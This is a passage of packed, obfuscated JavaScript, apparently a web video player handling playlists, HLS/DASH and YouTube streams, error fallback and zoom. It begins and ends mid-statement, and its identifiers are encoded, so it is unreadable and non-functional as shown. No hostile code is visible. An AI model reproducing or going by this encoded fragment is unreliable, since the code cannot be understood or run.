jd();o.5F.jm(7n,kM)}if(eQ==\'2g\'){aK(iC)}}F{eA();o.Q.6I();if(I(o.1V)){o.1V.44();o.1V=1R}o.5F=1R;2i=[];8z=0;6S=0;o.iW=0;o.zN!=1?js("Um",o.3J):\'\';o.zN=0;if(v.Ul==1){if(o.kz){3r{o.kz.qM()}2U(e){1q(o.kz,e)}o.kz=1T}}kM=\'\';o.dS=0;3e(o.c7);o.gJ?o.gJ.6X():\'\';o.rF++;if(o.3J=="7l"||(o.3J=="cv"&&v.mR==1&&o.jf)||o.3J=="6Y"){if(v.3d!=\'?\'){o.P.eU();B re;if(o.2e=="4f"&&!o.pF&&o.1l.4Y){re=H;o.3J=="7l"?o.P.Ea():\'\'}if(re||iC==\'iC\'||v.UF==1){}F{o.U.2E(1)}}}if(o.ju>0){qa(o.ju);o.ju=0}if(o.3J=="kq"){9a()}o.pF=J;o.3J=1R}};G.UX=E(){2i=[[\'\']]};G.dO=E(y){B x=[\'7l\',\'cv\',\'kq\',\'6p\',\'pL\'];B z;V(B i=0;i<x.R;i++){z=J;if(y){y!=x[i]?z=H:\'\'}if(!z&&I(v[x[i].8p("5S","hB")])){v[\'6i\'+x[i].8p("5S","Al")]--;if(v[\'6i\'+x[i].8p("5S","Al")]>0){v[x[i]]=v[x[i].8p("5S","hB")];v[x[i].8p("5S","hB")]=1R}}}if(y=="7l"||y=="6Y"){if(v.pI>1){if(I(o.pK)&&v.k3==1){V(B i in o.pK){o.pK[i].pJ=1T}v.pI--}}}};G.kF=E(){ec();if(I(o.6W)){o.6W.44();o.6W=1R}o.6W=1y UT()};G.UU=E(){eA();o.6W.44();o.6W=1R};G.ec=E(){ec()};G.eA=E(){eA()};E ec(){if(o.aN){}F{o.aN=1M("1Z");o.1J.1K(o.aN);O(o.aN,{"W":"1i%","18":"1i%","1h":"2c","1e":0,"Y":0,"2v":"#3E","1u":0.1});o.aN.C.5a=Cw}};E eA(){if(o.aN){o.1J.3g(o.aN);o.aN=1R}};E 7z(){if(I(o.2f)){if(v.2f!=o.pH){9B(v.2f,o.2f,v.gv)}1o(o.2f);O(o.2f,{"1u":v.jh});o.Q.4q()}};G.gt=E(){if(I(o.2f)){if(5T(o.2f)){B t=o.P.17();if(t==0&&v.vJ==1){}F{if(v.A8>0){3e(o.pA);o.pA=1C(kw,v.A8*2y)}F{kw()}}}}};E kw(){3e(o.pA);if(v.pq==1&&!o.1A){}F{O(o.2f,{"1u":0});1C(Ab,4o)}}E Ab(){if(!o.1A&&v.gu==1){}F{1m(o.2f)}}G.7z=E(){7z()};E Af(x){if(v.Ae==1){V(B i=0;i<6B.R;i++){if(6B[i].2K("id")!=v.id){6B[i].2K(\'4u\')}}}fT=v.id}E po(x){B y=4F.3Y(x).R;if(y>0){x=pN(x,y,\'\',-1)}L x}E pN(x,y,p,j){B x2=[];B 2A;if(I(x[\'X\'])){x=x[\'X\'];y=x.R}B ii=0;V(B i=0;i<y;i++){2A=J;if(I(x[i][\'id\'])){x[i][\'d6\']=x[i][\'id\']}x[i][\'id\']="x"+p+\'-\'+i+(I(x[i][\'id\'])?\'-\'+x[i][\'id\']:\'\');j==-1&&i==0&&!I(x[i][\'4S\'])?o.ix=x[i][\'id\']:\'\';if(!I(o.ix)){j==0&&!I(x[i][\'4S\'])?o.ix=x[i][\'id\']:\'\'}x[i][\'iw\']=p;x[i][\'pz\']=j;x[i][\'aL\']=ii;if(I(x[i][\'zf\'])){x[i][\'1L\']=x[i][\'zf\'];B q1=x[i][\'3d\']?x[i][\'3d\'].K(\'[\'):0;B q2=x[i][\'3d\']?x[i][\'3d\'].K(\']\'):0;if(q1>0&&q2>0){B s1=x[i][\'3d\'].1n(q1+1,q2-q1-1);B s2=s1.2q(",");B s3=\'\';V(B k=0;k<s2.R;k++){s3+="["+s2[k]+"]"+x[i][\'3d\'].22("["+s1+"]",s2[k])+(k<s2.R-1?",":\'\')}x[i][\'3d\']=s3}}if(I(x[i][\'X\'])){x[i][\'4S\']=x[i][\'X\']}if(!I(x[i][\'4S\'])){if(I(x[i][\'3d\'])){if(x[i][\'3d\']==\'\'&&!I(x[i][\'7E\'])){2A=H}}F{2A=H}}if(!2A){o.1w[x[i][\'id\']]=x[i];ii+=1}if(I(x[i][\'4S\'])){B z=4F.3Y(x[i][\'4S\']).R;if(z>0){x[i][\'4S\']=pN(x[i][\'4S\'],z,x[i][\'id\'],i)}}if(!2A){x2.2H(x[i])}}L x2}E zk(){B x=[];if(I(v.4R)){if(v.4R.K("x-")!=0){V(B y in o.1w){if(o.1w.2m(y)){if(o.1w[y].d6==v.4R){v.4R=y}}}}if(I(o.1w[v.4R])){v.X.V2==1?v.X.jP=0:\'\';x=o.1w[v.4R]}F{x=o.X[0];if(v.4R==o.q4){o.2w=1T}}}F{x=o.X[0]}if(x){V(B i=0;i<10;i++){if(I(x[\'4S\'])){x=x[\'4S\'][0]}F{1g}}v.4R=x.id;if(v.4R==o.q4){x.1z=1T}}L x}E 9a(){9E("4C","9a",1);o.U.dO();if(o.54&&v.aD==1){o.3o.k0(0,o.P.1k())}if(o.Q.kn()){if(v.X.f0==1&&o.Q.cS()){o.Q.bG();if(o.1A&&o.1l.4Y&&o.2e!="9m"){}}F{q9()}}F{if(v.V0==1&&o.2a){o.U.8I()}7z();js("z6")}}G.z2=E(){q9()};E q9(){if(v.X.jX==1&&!o.Q.cS()){o.Q.ko();L}if(v.X.ES==1){!o.Q.cU()?o.Q.bp():\'\'}7z();js("z6")}E q8(x){if(x.K(\'js:\')==0){3r{x=2l(x.1n(3))}2U(e){cL.1q(e.a5)}}L x?x:\'\'}E pZ(){B pY=2F.7F(6y.iR()/2y);B pR=(I(v.za)?v.za:0)+2D(o.P.17());B 1B=0;o.1l.uH?1B=1:\'\';o.1l.4Y?1B=2:\'\';o.1l.a9?1B=3:\'\';o.1l.US?1B=4:\'\';o.1l.tv?1B=5:\'\';B 1c=v.iN.22("[pY]",pY);1c=1c.22("[pR]",pR);1c=1c.22("[UR]",1B);B 8u=1Q.1M("3V");8u.5W(\'2Q\',1c);8u.5W(\'18\',\'6b\');8u.5W(\'W\',\'6b\');o.1J.1K(8u)}};B yv=E(1c){B 1c;B 3X;B lw;B 8y;B ds="";B ea=0;B lh=J;B lk=J;B oQ;B P;B 3q;o.3n={x:1,y:1,x0:1,y0:1};B mE;B mH;B nt=0;B aT=0;if(1U(1c)==\'5A\'){1c=4w(1c);if(1c.K("[{")==0){3r{1c=1c.22(/aR\'qt/ig,\'"\');1c=4O.6m(1c);mE?1c=o.U.6r(1c):\'\'}2U(e){cL.1q(e);1c="zD 4O"}}if(1c.K("#"+v.9N)==0){1c=o[o.fd[0]](1c)}if(1c){if(1c.K("#"+v.aQ)==0&&1c.K(v.cF)>0){1c=o[o.fd[1]](1c)}}if(1c){if(1c.K("#0")==0){if(1c.K(o.di)>0){1c=aF(1c.22(o.di,\'\'))+o.di}F{1c=aF(1c)}}}if(v.bK==1){1c=bK(1c)}if(1U(1c)==\'5A\'){if(1c.K(".9I")==1c.R-4||1c.K(".9e")>0){mH=1c.2q(" or ");pS()}}}o.3x=1M("1Z");O(o.3x,{"1h":"2c","1e":0,"Y":0,"W":"1i%","18":"1i%","4N":"2S 0.2s 2T","1D-7H":"7I"});o.1J.1K(o.3x);if(v.1X.zC==1){if(!o.pQ){qc(o.3x,\'o.zC\',H,J,zB);o.pQ=H}}if(!mE){dl()}E zB(){B x;if(o.3x.ez>o.3f/2){if(o.Q.f1()){x=H;o.Q.cQ()}}F{if(o.3x.ez<-o.3f/2){if(o.Q.cS()){x=H;o.Q.bG()}}}if(x){O(o.3x,{"Y":0})}F{1y 5h({mc:o.3x,1B:"Y",to:0,17:0.1,7M:"us",me:"pQ"})}}E pS(){1c=mH[nt];if(1c.K(o.di)>0){1c=1c.22(o.di,\'\');v.3d=1c}B 4l=dr(1c);4l.b6=E(){if(G.dH==4&&G.6o==4J){bp(G)}F{lx(1)}};4l.pP=E(e){lx(1)};4l.aS();mE=H}E lx(x){if(nt+1<mH.R){nt++;pS();x=0}if(x==1){5X("X e6 ls or zH zG")}if(x==2){5X("UJ 4O")}}E bp(x){if(x.bU){B y=x.bU;if(y.K("#"+v.9N)==0){y=o[o.fd[0]](y)}if(y.K("#"+v.aQ)==0&&y.K(v.cF)>0){y=o[o.fd[1]](y)}if(1c.K(".9I")==1c.R-4){B 9I=y.2q(/(\\r\\n\\t|\\n|\\r\\t)/gm);1c=[];B pU=1;B iD=\'\';V(B i=0;i<9I.R;i++){if(9I[i].K("#UI")>-1){if(9I[i].K(" - ")>-1){B 1H=9I[i].2q(" - ");iD=1H[1H.R-1]}}if(9I[i].K("3t")>-1){1c.2H({1L:""+(iD!=\'\'?iD:pU),3d:9I[i]});pU++;iD=\'\'}}}F{y=y.22(/(\\r\\n\\t|\\n|\\r\\t)/gm,"");3r{1c=4O.6m(y)}2U(e){lx(2)}}if(I(1c.bS)){1c=UG(1c)}if(o.Q){if(v.X.jO==1){if(!o.Q.cU()){o.Q.kl()}}}dl();gg();1C(E(){js("X")},1)}}E dl(){1c=o.U.6r(1c);1c&&1c!=\'?\'?6r(1c):\'\'}E 5X(x){1q("eR: "+x);B y=H;B yy=H;js("UH",x);if(3X){if(3X.R>0){8y++;y=8y>3X.R-1;if(y&&v.UL==1){if(o.3R.R>1){if(o.2o[o.3j].K(2C("cA"))==-1){o.2o[o.3j]=o.2o[o.3j]+\' (\'+2C("cA")+\')\'}if(o.3j>0){yy=J;o.U.5I(o.3j-1);g8()}F{if(o.2o[o.3j+1].K(2C("cA"))==-1){yy=J;o.U.5I(o.3j+1);g8()}}}}if(!y){B z=J;o.2w>0||!o.1z||P.5i()?\'\':o.2w=4z();if(o.2e!=m7(3X[8y])||o.2e!=\'9m\'){if(o.1A){o.U.9R();z=H}}1q("UP bA",o.2w);6r(\'or\');o.1z&&!o.1V?P.2E():\'\';g8()}F{if(v.91==1&&yy){y=J;oU()}}}}if(y&&yy&&x){oP(x,H)}};E oP(x,mr){9E("2g","eR",H);if(v.zu==1&&!o.ah){if(v.Aq==1){o.9U.9e(v.x5)}F{o.9U.9e(x)}if(v.vC==1&&I(v.vE)){o.cO=1y vF();o.U.gt()}}mr?o.ah=H:\'\';if(o.1A){o.U.6I();o.Q.2X()}I(o.2f)&&!I(o.cO)?o.U.7z():\'\';js("2g",x)}E oU(){aT++;1q("eR e7 E8 "+aT);I(o.cM)?3e(o.cM):\'\';o.cM=1C(vv,v.oL*2y)}E vv(){B x=3M(v.UN,10);if(o.1A){if(aT<x){o.U.e7()}F{oP(\'e7 eR \'+P.m5())}}}G.5X=E(x){5X(x?x:P.m5())};G.8F=E(y){1q("mq");lh=H;B x=J;if(3H()>0&&!o.4T&&!y){B 17=o.EE;if(17+10<3H()){1q(\'UO (vy)\');js("vy");P.2E();P.3K(17);x=H}}if(!x){o.U.mq();js("4C")}};G.9p=E(){if(v.p9==1){I(o.2f)?o.U.7z():\'\'}v.gu==1?o.U.gt():\'\';o.Q.2E();o.U.vH();if(v.UQ==1&&I(v.rf)){if(v.rf.R>5){rg();3Z(oQ);oQ=7d(rg,v.vR*2y)}}if(v.91==1){if(aT>0&&o.P.1k()==0){aT=0;oU()}}js("1A")};G.i2=E(){if(v.kU==1&&o.59){if(o.U.i2()){o.bc=P.rO();o.Q.4q()}}o.oS=H};G.bV=E(){o.U.2X()};G.iH=E(){1q("UM")};G.iE=E(){1q("oR");o.U.oR();o.iK?js("4a",o.iK):\'\'};G.bs=E(){1q("oK");aT=0;o.U.oK()};G.ag=E(){if(P){1q("3H",3H());o.U.3H(4z(),3H());js("1k",3H());aT=0;if(I(o.nx)){o.U.cB(o.nx);o.nx=1R}}};E 4z(){B x=P.17();L x}E 3H(){B x=P.1k();L x}G.cp=E(){};G.8B=E(){1q("8C");o.U.8C();js("8S")};G.bz=E(){if(ea!=4z()){o.U.6I();if(ea==0){if(v.gu==1&&v.vJ==1){o.U.gt()}}}ea=4z();js("17",ea);if(v.2j.on==1){if(1U(vM)==\'E\'){if(!3q&&v.2j.4v!=1&&v.vL&&v.vL!=\'\'&&ea>0){o.cn=1y vM();3q=o.cn.dP()}}}};G.oB=E(){if(o.2e=="4f"){P?P.n3():\'\'}};G.vV=E(x){o.U.9R();P.vq(x)};G.n3=E(){if(o.2e=="4f"&&P){L P.3D()}F{L H}};G.mD=E(){L P.mD()};G.mF=E(){L P.mF()};G.5I=E(x){1q("V1",x);if((o.2e=="9m"||o.2e==o.ws||(o.2e=="1G"&&(v.8x==0||8U()<2))||(o.2e=="3u"&&(v.nl==0||bC()<2)))&&I(o.3R[x])){B 17=G.17();o.2w>0?\'\':o.2w=17;o.U.3K(17,J);6r(o.3R[x],H);B y=H;if(v.1d){if((v.1d.V3==1&&!o.1A)||!o.1z){y=J}}if(y){o.U.2E()}}if(o.2e=="1G"&&v.8x==1&&8U()>1){P.CS(x)}F if(o.2e=="3u"&&v.nl==1&&bC()>1){P.AU(x)}F if(o.2e=="4f"||o.2e=="dm"){P.o1(x)}};G.Be=E(x,y){L hX(x,y)};G.BM=E(x){L xi(x)};E hX(x,y){B r=x.18+\'p\';if(x.18<4J){r=\'mP\'}F if(x.18>=4J&&x.18<=bQ){r=\'go\'}F if(x.18>bQ&&x.18<=gj){r=\'gq\'}F if(x.18>gj&&x.18<=4o){r=\'gp\'}F if(x.18>4o&&x.18<=dA){r=\'oz\'}F if(x.18>dA&&x.18<=wT){r=\'mv\'}F if(x.18>wT&&x.18<=wS){r=\'mL\'}F if(x.18>wS&&x.18<=wV){r=\'oI\'}F if(x.18>wV){r=\'oG\'}if(x.W==Uk&&x.18<=Uo){r=\'go\'}F if(x.W==wX&&x.18<=wR){r=\'gq\'}F if(x.W==Uj&&x.18<=Ui){r=\'gp\'}F if(x.W==Ur&&x.18<=UB){r=\'mv\'}F if(x.W==UC&&x.18<=V5){r=\'mL\'}F if(x.W==Uy&&x.18<=Ux){r=\'oI\'}F if(x.W==Ut&&x.18<=Vz){r=\'oG\'}if(v.1d.Vg==1&&I(v.1d[\'6A\'+r])){r=v.1d[\'6A\'+r]}F{if(y==1){r=2C(r)}if(y==2&&I(x.hI)){r=2D(x.hI/2y)+\' \'+2C(\'eJ\')}}L r};E xi(x){B r=x.mX();if(r=="Vj"||r=="en"){x="Vq"}F if(r=="Vp"||r=="ru"){x="Русский"}if(1U(v.xf)=="3z"){x=3M(v.xf[x],x)}L x};E xb(){if(o.59&&o.1S){P.om();V(B i=0;i<o.1S.R;i++){P.Dc(o.1S[i],o.3c[i],(i==o.3B))}}}G.8N=E(x){1q("S6",x);P?P.es(x):\'\';if(v.2j.on==1){if(3q){3q.es(x)}}};G.xa=E(){xb()};G.xe=E(){P.om()};G.cB=E(x){1q("Oy",x);if(o.9G.R>0){if(o.9G[x]){B 17=G.17();o.2w>0?\'\':o.2w=17;o.U.3K(17,J);6r(o.9G[x],H);o.U.2E()}}F{if(o.2e=="1G"&&v.bn==1){P.CL(x)}F if(o.2e=="3u"&&v.xc==1){P.AX(x)}}};G.pc=E(){B x=o.2o[o.3j];x==1T?x=\'\':\'\';B y=ge()&&v.hH==1&&v.8x==1&&x!=2C("2u");L(y?\'\'+2C("2u")+\' \':\'\')+x};G.pb=E(){B x=o.7A[o.7a];x==1T?x=\'\':\'\';L x};G.ge=E(){L ge()};E ge(){B x=J;if(P){if(o.2e=="4f"){x=P.2u()}if(o.2e=="1G"&&v.8x==1&&8U()>1&&v.hH==1){x=P.2u()}if(o.2e=="3u"&&v.nl==1&&bC()>1){x=P.2u()}}L x}E 8U(){if(o.2e=="1G"){L P.8U()}F{L 0}}E bC(){if(o.2e=="3u"){L P.bC()}F{L 0}};G.4P=E(x){if(P&&(o.2e=="4f"||o.2e=="9w"||I(v.ei))){P.4P()}if(v.nP>0){O(o.3x,{"18":(o.2a?"1i%":o.ba-v.nP)})}if(o.3q&&v.2j.E6==1){o.cn.4P()}};G.3y=E(){L P.3y()};G.pa=E(){P.pa()};G.91=E(){1q(\'91\');o.9D=0;o.1z?v.3I=1:\'\';o.U.8C();if(1c&&v.Oz!=1){if(1c.K(\'(5n)\')==-1){1c=1c+(1c.K(\'?\')==-1?\'?\':\'&\')+\'wd=(5n)\'}}if(o.2e=="1G"||o.2e=="9m"){P.2Q(1c)}F{6r(1c)}};if(!I(o.2f)){p4()}if(I(v.2f)){if(v.2f!=\'\'){9B(v.2f,o.2f,v.gv);if(v.p9==1&&!o.1z){1m(o.2f)}}F{v.2f=1R}}E 9C(){ds=P?P.6o():\'\'}E vX(1c){3X=1c.2q(" or ");V(B i=0;i<3X.R;i++){if(3X[i].K(" lH ")>-1){lw=3X[i].2q(" lH ");3X[i]=lw[5n(0,lw.R-1)]}if(I(v.lj)&&3X[i].K("//")==-1){3X[i]=v.lj+3X[i]}}8y=0}E w5(){9C();if(ds=="7q"||o.4T){o.U.pe()}if(ds!=""){o.U.s5()}}E p4(){if(o.2f){o.1J.3g(o.2f)}o.2f=1M("1Z");O(o.2f,{"3P-2R":"1I","1u":v.jh,4N:"1u 0.5s"});if(v.w0==1){OA()}F{O(o.2f,{\'1h\':\'2c\',\'Y\':0,\'1e\':0,\'W\':\'1i%\',\'18\':\'1i%\'})}o.1J.1K(o.2f)}E 6r(x,y,w1){v.gr==\'\'?v.gr=\';\':\'\';if(x.K(\'{\')>-1&&x.K(\'}\')>-1&&x.K(v.gr)>-1){B z=x.2q(v.gr);o.9G=[];V(B i=0;i<z.R;i++){o.7A[i]=z[i].1n(z[i].K("{")+1,z[i].K("}")-1);o.9G[i]=z[i].1n(z[i].K("}")+1);if(I(v.bM)){if(v.bM==o.7A[i]){o.7a=i}}}x=o.9G[o.7a]}!I(3X)?3X=[]:\'\';o.lo?3e(o.lo):\'\';x&&x!=\'or\'&&x!=\'x\'?vX(x):\'\';B ft=o.2e;if(3X.R>0){o.2e=m7(3X[8y]);B dP=J;if(w1){dP=H}1c=3X[8y];if(1c){1c=1c.22(/\\(5n\\)/g,2F.5n())}if(!dP&&x!=\'x\'&&P&&o.2e==ft&&(ft=="9m"||(ft=="9w"&&!o.1l.2p)||(ft=="4f"&&o.1z&&!lk)||ft=="dm"||ft=="1G"||ft=="3u")){P.2Q(1c);1q("2Q")}F{1q("Ox");m9();wr(1c)}if(o.cd){if(o.e0){P.es(o.f5)}F{if(o.8Y!=o.cd){P.es(o.4V[o.8Y])}}}}if(!y){3Z(o.ph);o.ph=7d(w5,o.pg);if(!I(v.2b)&&v.mp==1&&v.pf==1){v.2b=\'\'}if(I(v.2b)){o.U.gF(v.2b)}if(v.eS==1){if(v.kU==1&&o.1l.2p){}F{if(o.2e=="4f"){O(o.3x,{"1e":-it,"Y":-it})}F{2Y(o.3x)}v.1t.1m=0}}}}E m7(x){B 1B="9m";if(x){if(x.K(".DJ")>0){1B="1G"}F if(x.K(".Dt")>0){1B="3u"}F if(x.K("ws")==0){1B=o.ws}F if(x.K(\'4f.9J/\')>-1||x.K(\'lZ.be/\')>-1){if(1U(oZ)==\'E\'){1B="4f";if(v.sC==1){B y=\'lY://3V.4f.9J/vi/\'+lX(x)+\'/\';wn(y+\'wE.hT\',E(z){z>1i?v.2f=y+\'wE.hT\':v.2f=y+\'Ow.hT\';if(o.1w){o.1w[o.3w][\'2f\']=v.2f}v.3I==1||o.1z?\'\':9B(v.2f,o.2f,v.gv)})}}F{1q("No wu")}}F if(v.9w==1&&x.K(\'9w.9J/\')>-1){1B="9w"}F if(v.dm==1&&x.K(\'Ot.9J\')>-1){1B="dm"}F if(v.wl==1){MK(x)?1B="aR":\'\'}}o.59=1B=="9m"||1B=="1G"||1B=="3u"||1B==o.ws;L 1B}E wn(1c,wt){B 3V=1y Ov();3V.b6=E(){wt(G.18)};3V.2Q=1c}E wr(x){o.2e=m7(x);if(o.59){P=1y DC(x,o.3x,J)}if(o.2e=="4f"){P=1y oZ(x,o.3x)}if(v.9w==1&&o.2e=="9w"){P=1y OB(x,o.3x)}if(o.2e=="aR"){P=1y OC(x)}if(o.2e=="dm"){P=1y OI(x,o.3x)}o.Q?o.Q.BG():\'\';B t=0;if(I(v.1k)){if(o.3o&&v.aD==1&&!o.1z){t=o.3o.9x().t}1C(E(){o.U.3H(t,v.1k)},1i)}}E m9(){if(P){P.44();P=1R;ds="8X"}if(3q){3q.44();3q=1R;3q=1T;o.cn.6X();o.3q=1R;o.cn=1R}};G.44=E(){m9()};G.OJ=E(){3X=[];m9()};G.6r=E(x,y,z){6r(x,y,z)};G.9B=E(x){9B(x,o.2f,v.gv)};G.2E=E(){if(P){lh=J;lk=J;if(o.4T){o.4r.2E()}F{P.2E();v.gu==1?o.U.gt():\'\'}if(I(3q)){3q.2E()}if(o.7u){if(o.59){if(o.9r>0&&!o.7u.OL()){o.7u.mf()}}F{o.mh=[];o.Q.kd("aH")}}if(o.59&&v.AI>-1&&!o.qK&&!o.1l.4Y){if(o.9r>0){P.AH()}}g8()}F{1C(G.2E,4o)}};E g8(){if(v.Eg>0&&3X.R>1){if(3H()==0){3e(o.lo);o.lo=1C(E9,v.Eg*2y)}}}E E9(){if(o.1A&&3H()==0&&4z()==0){if(P){if(P.9o()==0&&8y!=3X.R-1){5X(\'6r E8\')}}}}G.E7=E(1b){if(o.3q){if(v.2j.E6==1){if(o.uG[o.3q]>2){L}}if(1b){1b.9V();1W.1b?1W.1b.5Y=H:\'\'}B 1H=P;P.nz(H,o.3q);3q.nz(J,o.3x);P=3q;3q=1H;P.2E();3q.2E();js("2j")}};G.Ea=E(){P.2Q(1c)};G.uN=E(){v.5M==1?o.5M.2K("1m"):\'\';o.p1=H};G.gY=E(){if(v.1t.sQ){v.1t.sQ=J;if(o.Q){o.Q.v6(1);o.Q.tU()}}o.p1=J};G.Ef=E(){if(o.3q&&o.cn){o.cn.gH()}};G.f6=E(){if(o.59&&o.5C){o.fU=H;P.5C()}};G.cj=E(){if(o.59&&o.8E){P.8E()}};G.kx=E(){if(v.9F==1&&I(v.Ec)){if(!I(o.9F)){o.9F=1M("1Z");O(o.9F,{\'1h\':\'2c\',\'Y\':0,\'1e\':0,\'W\':\'1i%\',\'18\':\'1i%\',"3P-2R":"1I","5a":Ed});o.1J.1K(o.9F)}6c(o.9F);9B(v.Ec,o.9F,\'5E\')}if(P){mW(0);P.kx()}};G.eU=E(){if(o.9F){2Y(o.9F)}P?P.eU():\'\'};G.2X=E(){if(o.4T){o.4r.2X()}F{P?P.2X():1q("OH")}if(I(o.3q)){3q.2X()}};G.ll=E(){lk=H;o.U.3K(0,J);I(o.2f)?o.U.7z():\'\';6r(\'x\')};G.d3=E(){P?P.d3():\'\'};G.3K=E(x){if(P){if(o.4T){o.4r.3K(x)}F{P.3K(x);if(v.2j.on==1){if(3q){3q.3K(x)}}}}};G.52=E(){if(P){P.52();o.4T?o.4r.52():\'\';1q("4M")}if(v.2j.on==1&&v.2j.eW==1){if(3q){3q.52()}}};G.6K=E(){if(P){P.6K();o.4T?o.4r.6K():\'\';1q("8Z")}if(v.2j.on==1&&v.2j.eW==1){if(3q){3q.6K()}}};G.3Q=E(x){P?P.3Q(x):\'\';if(v.2j.on==1){if(v.2j.eW==1&&3q){3q.3Q(x)}}if(o.4T){o.4r.3Q(x)}};G.kj=E(){L P?P.kj():J};G.5i=E(){L P?P.5i():J};G.6o=E(){L ds};G.8X=E(){L lh};G.17=E(){B x=0;if(P){x=4z();if(o.4T){B y=o.4r.4z();y?x=y:\'\'}F{if(3H()>0&&x!=3H()){o.EE=x+0.OG}}L x}F{L 0}};G.1k=E(){B x=0;if(P){x=3H();x==0&&I(v.1k)?x=v.1k*1:\'\';if(o.4T){B y=o.4r.3H();y?x=y:\'\'}}L x};G.9o=E(){L P?P.9o():0};G.dw=E(){o.3n.dw=o.3n.dw?J:H;O(o.3x,{"2S":(o.3n.dw?"3a(-1)":"3a(1)")})};G.OD=E(){p4()};G.p3=E(){if(o.59){P.4c()}};G.EK=E(x,y){if(x==\'1F\'){if(y==1){ce(v.1d.1F/1i)}if(y==2){ce(-v.1d.1F/1i)}if(y==3){o.P.mu()}}F{if(o.2e==\'9m\'){if(!o.9n[x]){if(x==\'lL\'){o.9n[x]=0}F{o.9n[x]=1}}if(y==1){o.9n[x]+=v.1d[x]/1i}if(y==2){o.9n[x]-=v.1d[x]/1i}if(y==3){if(x==\'lL\'){o.9n[x]=0}F{o.9n[x]=1}}!o.hY?o.hY=[]:\'\';o.hY[x]=x+\'(\'+2D(o.9n[x]*1i)+\'%) \';B cf=\'\';V(B i in o.hY){cf+=o.hY[i]}O(P.9j(),{\'sA\':cf});o.Q.kt(x)}}};G.1F=E(x){ce(x)};E ce(x){if(7e(x).K(":")>0){B y=x.2q(":");B z0=o.3f/o.4y;B z1=o.P.3y();if(z1.W>0){z0=z1.W/z1.18}B z=y[0]/y[1];if(z0!=z){if(o.59){P.eh()}B w2=o.4y*z;B x2=w2/o.3f;B h2=o.3f/z;B y2=h2/o.4y;if(x2<1){o.3n.x0=o.3n.x=4d(x2);o.3n.y=1}F{o.3n.x=1;o.3n.y0=o.3n.y=4d(y2)}O(o.3x,{"2S":"3a("+o.3n.x+") 3i("+o.3n.y+")"});o.hu=x}}F{o.3n.x+=4d(x);o.3n.y+=4d(x);O(o.3x,{"2S":"3a("+o.3n.x+") 3i("+o.3n.y+")"})}if(v.1X.OE==1){if(!o.Ey){if(o.3n.x>0||o.3n.y>1){qc(o.3x,\'o.OF\');o.Ey=H}}F{if(o.3n.x==1&&o.3n.y==1){O(o.3x,{"1e":0,"Y":0})}}}o.Q.kt(\'1F\')};G.mu=E(){if(o.59){P.eh()}o.3n.x=o.3n.x0;o.3n.y=o.3n.y0;O(o.3x,{"2S":"3a("+o.3n.x+") 3i("+o.3n.y+")"});o.Q.kt(\'1F\');o.hu=1R};G.fB=E(x,y){P.fB(x,y)};G.aM=E(){L aM()};E aM(){L 3X?(3X.R>0?(3X[8y]?3X[8y]:\'\'):\'\'):\'\'};G.9j=E(){L P?P.9j():J};G.6a=E(){if(o.59){P.6a()}};G.r9=E(){P.r9()};E rg(){B 4l=dr(v.rf+\'?1c=\'+3X[8y]);4l.b6=E(){if(G.dH==4&&G.6o==4J){if(G.bU){v.1L=G.bU;o.U.9K(\'1L\')}}};4l.aS()}};B DC=E(1c,1E,2j){B 1f=1M(v.eS==1?"DB":"ny");B dC;B qx=0;B 1G;B 4m=J;B qr=J;B qB=J;B ax=J;B f3=-1;B 3u;B 5V=J;B ws;B qQ=J;B 5Z=J;o.5l=J;B 7J=0;B 8A=J;B 2g;B Os;B k9=J;B gZ=-1;B av=-1;B rz;B n4;B gQ;B Or;B Bs=\'ny/Od; Oe="Of.Oc, Ob.40.2"\';B k2=J;O(1f,{\'1h\':\'2c\',\'1e\':0,\'Y\':0,\'W\':\'1i%\',\'18\':\'1i%\',\'3z-nu\':\'oF\',\'4N\':"sA 0.2s 2T",\'8D-18\':\'2u\',\'5R-18\':\'1I\',\'8D-W\':\'2u\',\'5R-W\':\'1I\'});eh();if(o.1l.7T&&v.3I==1&&v.qV==1){if(!o.1z&&v.7l){47(1f,{\'nv\':1})}F{47(1f,{\'3C\':1,\'nv\':1,\'3I\':1})}}F{if(v.rc==1&&o.1l.2p){47(1f,{\'nv\':1})}if(!o.1l.tv){47(1f,{\'4c\':(v.4c==1&&v.3I==0?\'9k\':\'1I\')})}}if(v.O7==1){47(1f,{"O8":"Dx","O9":"Dx"})}47(1f,{\'2Q\':1c,\'x-3F-5C\':\'vr\',\'Oa\':\'H\'});if(v.Og==1){47(1f,{\'2j\':\'J\'})}if(2j){1f.3I=H;if(v.2j.eW!=1||v.3I==1){1f.3C=H}}if(v.Oh==1){47(1f,{\'Oo\':\'Op\'})}ow();if(v.Oq==1){B cW=1M("dj");47(cW,{"zx":"no","vA":"H","vT":"H","2Q":""});O(cW,{"1h":"2c","W":"1i%","18":"1i%","2Z":0});1E.1K(cW);B Du=1W.7d(E(){if(cW.iq.1Q.dH==="Om"){1W.3Z(Du);O(cW.nR.an,{"2M":0,"2O":0});cW.nR.an.1K(1f)}},1i)}F{1E.1K(1f)}if(!I(1c)){1c=\'\'}if(1c.K(".Dt")>0){5Z=H;if(!o.3u){if(1U DI!=="1T"){o.3u=1y DI()}}if(I(o.3u)){if(!I(1W.DT)){o.3u.mG()}F{r8()}}}F if(((3p.1G==1&&v.r5!=1)||1c.K(".DJ")>0)&&(o.dT.K("7C")!=-1||I(1W.5b))){4m=H;qr=H;3r{if(I(5b)){if(!5b.DW()||(o.1l.6w&&v.Ol==1&&!o.1l.4Y)||(o.1l.6w&&o.1l.4Y&&v.Oi==1)||(o.1l.mK&&v.Oj==1)){1q(\'7C Ok \',5b.DW());4m=J}F{if(v.4c==1||v.3I==1||v.DV==1||2j){c6(J)}}}F{4m=J}}2U(2g){4m=J}}F if(1c.K("ws")==0&&v.OM==1){8A=H;qO()}if(o.1l.tv&&v.3I==1&&!4m&&!5Z&&!8A){1C(E(){o.U.cz()},1i)}if(v.7u==1){I(o.7u)?o.7u.fl():\'\';o.7u=1y ON()};G.r9=E(){r8()};E r8(){5Z=H;if(qg()){if(v.4c==1||v.3I==1||v.E1==1){kk(J)}}F{5Z=J;1q("Pf e6 EZ")}}E kk(x){if(o.3u&&!5V){o.3u.dP(x,1f,1c,2j);I(1W.DT)?5V=H:\'\'}}E c6(x){1q("7C");if(o.3R.R>1){v.8x=0;v.DM=H}F{v.DM?v.8x=1:\'\'}if(o.9G.R>1){v.bn=0;v.DL=H}F{v.DL?v.bn=1:\'\'}o.n0=J;f3=-1;B 